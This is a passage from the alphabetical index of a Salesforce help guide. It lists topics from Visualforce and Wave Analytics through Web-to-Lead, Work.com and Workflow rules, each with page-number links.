[1059](#page-1066-0) global variables [5373](#page-5380-0) managing pages [5421](#page-5428-0) object-level help [4338–4342](#page-4345-0) overriding buttons and tab home pages [5200,](#page-5207-0) [5202](#page-5209-0) overview [5417](#page-5424-0) page details [5420](#page-5427-0) pages [5417](#page-5424-1) permission sets [5441](#page-5448-0) profiles [5442](#page-5449-0) references to pages and components [5215](#page-5222-0) security [5424](#page-5431-0), [5440–5441](#page-5447-0) source code [5369](#page-5376-0) static resources [5428](#page-5435-0) Tools [5615](#page-5622-0) version settings [2057,](#page-2064-0) [5423](#page-5430-1) View State [5615](#page-5622-0)

Visualforce components add to a Salesforce Console [4239](#page-4246-0), [4245–4246](#page-4252-0) Visualforce Email Templates merge fields [2055](#page-2062-1) Visualforce Mobile links [1123](#page-1130-0) Visualforce pages merge fields [5421](#page-5428-1) visualization adding (Wave dashboard designer) [3820](#page-3827-0) Voice assign a number [1718](#page-1725-0) best practices [1718](#page-1725-1) create permission set [2135–2136](#page-2142-0) enable [2135](#page-2142-1) implementation [2134](#page-2141-0) implementation prerequisites [2134](#page-2141-1) release number [2137](#page-2144-0) sandbox testing [2138](#page-2145-0) troubleshooting [2138](#page-2145-1) usage [2137](#page-2144-1) Voting disliking a reply [2255](#page-2262-0) for a reply [2255](#page-2262-0) liking a reply [2255](#page-2262-0)

### W

Wait element example [4873](#page-4880-0), [4876–4877](#page-4883-0) Wait event types flow [4864](#page-4871-0) Wait events relative time [4866](#page-4873-0) Wait in a flow configure [4823](#page-4830-0) event types [4864](#page-4871-0) waiting conditions [4825](#page-4832-0) Waiting conditions flow [4825](#page-4832-0) walkthrough [3991](#page-3998-0) Walkthrough Assign permission set [280](#page-287-0) Create list view [279](#page-286-0) Create permission set [280](#page-287-0) Edit permission set [280](#page-287-0) Lightning Experience setup [279](#page-286-1) Object manager [280](#page-287-1) Sales path [279](#page-286-2) Wave [3901](#page-3908-0), [3903,](#page-3910-0) [3905,](#page-3912-0) [3924–3925](#page-3931-0)

Wave Analytics Communities [3277,](#page-3284-0) [3910](#page-3917-0) Data Integration [22](#page-29-1) SAQL Reference [22](#page-29-2) Security Implementation Guide [22](#page-29-3) setup [22](#page-29-4) Wave Analytics Dashboard JSON Reference [22](#page-29-5) Wave Analytics Data Integration [22](#page-29-1) Wave Analytics Extended Metadata (XMD) Reference [22](#page-29-6) Wave Analytics External Data API Developer Guide [22](#page-29-7) Wave Analytics External Data Format Reference [22](#page-29-8) Wave Analytics SAQL Reference [22](#page-29-2) Wave Analytics Security Implementation Guide [22](#page-29-3) Wave Analytics Setup Guide [22](#page-29-4) Wave Analytics Trailhead [3528](#page-3535-0) Wave Analytics tutorial [3528](#page-3535-0) wave apps [3531,](#page-3538-0) [3702](#page-3709-1) Wave apps [3895](#page-3902-0) Wave Change Sets [3911–3913](#page-3918-0), [3926](#page-3933-0) Wave dashboard designer comparing designers [3812](#page-3819-0) converting from classic designer [3885](#page-3892-0) dashboards, building [3814](#page-3821-0) dashboards, creating [3814](#page-3821-1) layouts, creating [3868](#page-3875-0) layouts, selecting [3871](#page-3878-0) steps [3844](#page-3851-0) Wave dashboard keyboard shortcuts [3881](#page-3888-0) Wave dashboards [3918](#page-3925-0) Wave distribution [3915](#page-3922-0) Wave Everywhere [3901](#page-3908-1) wave for b2b marketing app [3593](#page-3600-0) Wave for Communities [3600](#page-3607-0), [3910](#page-3917-0) Wave for Financial Services Cloud [5846](#page-5853-0) Wave meatadata [3915](#page-3922-1) Wave Mobile [3603](#page-3610-0) Wave Packaging [3911–3913,](#page-3918-0) [3915](#page-3922-1), [3926](#page-3933-0) Wave Public API [3925](#page-3932-0) Wealth Management, See Salesforce for Wealth Management [1293](#page-1300-0) Web Content Accessibility Guidelines (WCAG) [58,](#page-65-0) [61](#page-68-0) Web requests limits [5893](#page-5900-0) Web-to-Case email response rules [2691](#page-2698-0) limitations [2396](#page-2403-0) limits [2397](#page-2404-0) notes [2396](#page-2403-0) setup [2394](#page-2401-0)

Web-to-Lead email response rules [2691](#page-2698-0) guidelines for setting up [1938](#page-1945-0) limits [1381](#page-1388-0) set up Salesforce to automatically generate [1939](#page-1946-0) Weekly export Data [725](#page-732-0) Whitelist domains [4218](#page-4225-0) whitelisting IP ranges in Connected App [5513](#page-5520-0) widget static steps [3851](#page-3858-0) steps, cloning [3854](#page-3861-0) steps, creating with explorer [3847](#page-3854-0) steps, creating with SAQL editor [3849](#page-3856-0) widgets adding to dashboard [3816](#page-3823-0) chart (in Wave dashboard designer) [3820](#page-3827-0) container (in Wave dashboard designer) [3840](#page-3847-0) date (Wave dashboard designer) [3826](#page-3833-0) default properties [3816](#page-3823-1) filter (Wave dashboard designer) [3825](#page-3832-0) global filter (Wave dashboard designer) [3823](#page-3830-0) image (Wave dashboard designer) [3841](#page-3848-0) interactivity [3860](#page-3867-0) link (Wave dashboard designer) [3843](#page-3850-1) list (Wave dashboard designer) [3828](#page-3835-0) number (Wave dashboard designer) [3818](#page-3825-0) properties in Wave dashboard designer [3855](#page-3862-0) range (Wave dashboard designer) [3832](#page-3839-0) steps [3845](#page-3852-0) table (Wave dashboard designer) [3837](#page-3844-0) text (Wave dashboard designer) [3843](#page-3850-0) toggle (Wave dashboard designer) [3834](#page-3841-0) window functions [3773](#page-3780-0) Winter '17 [18](#page-25-0) work order [2781,](#page-2788-0) [2783](#page-2790-0), [2802,](#page-2809-0) [2806](#page-2813-0) work order line item [2806](#page-2813-0) work order line items fields [2806](#page-2813-0) work orders fields [2802](#page-2809-0) pricing [2783](#page-2790-0) Work orders sharing rules [612](#page-619-0) test class [2785](#page-2792-0) trigger [2785](#page-2792-0) Work.com adding peers to summary [1479–1481](#page-1486-0)

Work.com (continued) adding people to a performance summary cycle [2178](#page-2185-0) administrator [2141](#page-2148-0) Align [2148](#page-2155-0) calibration [2185](#page-2192-0) calibration reports [2182](#page-2189-0) coaching [1497](#page-1504-0) configuring email [1498](#page-1505-0) create goal [1484](#page-1491-0) create metric [1486](#page-1493-0) creating a calibration report [2183](#page-2190-0) creating a performance summary cycle [2176](#page-2183-0) creating badges [1489](#page-1496-0) creating reward funds [1493](#page-1500-0) dashboard examples [2154](#page-2161-0) dashboards [2153](#page-2160-0) deleting people from a performance summary cycle [2179](#page-2186-0) deploying a performance summary cycle [2180](#page-2187-0) editions [2169](#page-2176-0) enabling Rewards [2167](#page-2174-0) enabling Thanks [2167](#page-2174-0) feature activation [2141](#page-2148-1) feature overview [2145](#page-2152-0) feedback [1475](#page-1482-0) feedback visibility [1477](#page-1484-0) goals [1482](#page-1489-0) implementation guide [23](#page-30-2) implementation prerequisites [2140](#page-2147-0) licenses [2144](#page-2151-0) metrics [1485](#page-1492-0) modifying a performance summary cycle [2181](#page-2188-0) Motivate [2146](#page-2153-0) overview [2139](#page-2146-0) Perform [2152](#page-2159-0) performance summaries [1478](#page-1485-0) performance summary cycle [2174](#page-2181-0) permission sets [2157](#page-2164-0) permissions [2169](#page-2176-0) permissions set assignment [2143](#page-2150-0) permissions sets [2143](#page-2150-1) profiles [2143,](#page-2150-1) [2162](#page-2169-0) profiles assignment [2144](#page-2151-1) Recognition [1487](#page-1494-0) report details [2154](#page-2161-0) reports [2153](#page-2160-0) Reward [1491](#page-1498-0) reward fund types [1492](#page-1499-0) Reward Funds [1491](#page-1498-0) support [2173](#page-2180-0)

Work.com (continued) user feature license assignment [2145](#page-2152-1) user license assignment [2145](#page-2152-2) Work.com Recognition creating badges [1489](#page-1496-0) Workflow actions [4674–4676](#page-4681-0) activating a rule [4677](#page-4684-0) considerations [4677,](#page-4684-1) [4680,](#page-4687-0) [4917](#page-4924-0) cross-object field updates [4915](#page-4922-0) default workflow user [4676](#page-4683-0) differences from auto-response rules [2692](#page-2699-0) differences from Process Builder [4618](#page-4625-0) differences from Visual Workflow [4618](#page-4625-0), [4749](#page-4756-1) email alerts [4902](#page-4909-0) email alerts, recipient types [4904](#page-4911-0) email limits [5880](#page-5887-0) examples guide [24](#page-31-2) field update considerations [4912](#page-4919-0) field updates [4905–4906](#page-4912-0) field updates that re-evaluate workflow rules [4916](#page-4923-0) filtering on dates [130](#page-137-0) flow trigger [4883](#page-4890-0) flow trigger considerations [4917](#page-4924-1) flow triggers [4910](#page-4917-0) for Sites [5126](#page-5133-0) Knowledge [2868](#page-2875-0) limits [5911](#page-5918-0) monitoring debug logs [1032](#page-1039-0) notifications for outbound message queue [4908](#page-4915-0) outbound message queue [4909](#page-4916-0) outbound message queue notification requests [4908](#page-4915-1) outbound message queue notifications [4908](#page-4915-0) outbound messages [4909](#page-4916-1) overview [4670–4671](#page-4677-0) queue [4692](#page-4699-0) rules [4672](#page-4679-0), [4674–4675,](#page-4681-0) [4677](#page-4684-0) settings [4919](#page-4926-0) tasks [4900](#page-4907-0) terminology [4693](#page-4700-0) time triggers [4680](#page-4687-0), [4917](#page-4924-0) time-dependent actions [4680](#page-4687-0), [4917](#page-4924-0) tracking outbound messages [4909](#page-4916-0) User object limitations [4679](#page-4686-0) viewing outbound message queue notification requests [4909](#page-4916-2) workflow rules [1780](#page-1787-0) Workflow rules debug logs [5616](#page-5623-0) examples [4683](#page-4690-0)

Workflow rules (continued) User object limitations [4679](#page-4686-0) Workflows [1583](#page-1590-0) Working with code [5367](#page-5374-0) Writing code [5357](#page-5364-0) WSDLs downloading [5477,](#page-5484-0) [5742](#page-5749-0)

## X

XMD [22](#page-29-6) XMD Guide [22](#page-29-6)

### Y

You have limited access to account fields, so you can't update all the fields shown here [1267](#page-1274-0), [1765](#page-1772-0) You have limited access to contact fields, so you can't update all the fields shown here [1267](#page-1274-0), [1765](#page-1772-0) You have limited access to data, so you can't completely clean this record [1267,](#page-1274-0) [1765](#page-1772-0)

You have limited access to lead fields, so you can't update all the fields shown here [1267,](#page-1274-0) [1765](#page-1772-0)

# Z

Zones

browsing questions [2253](#page-2260-0)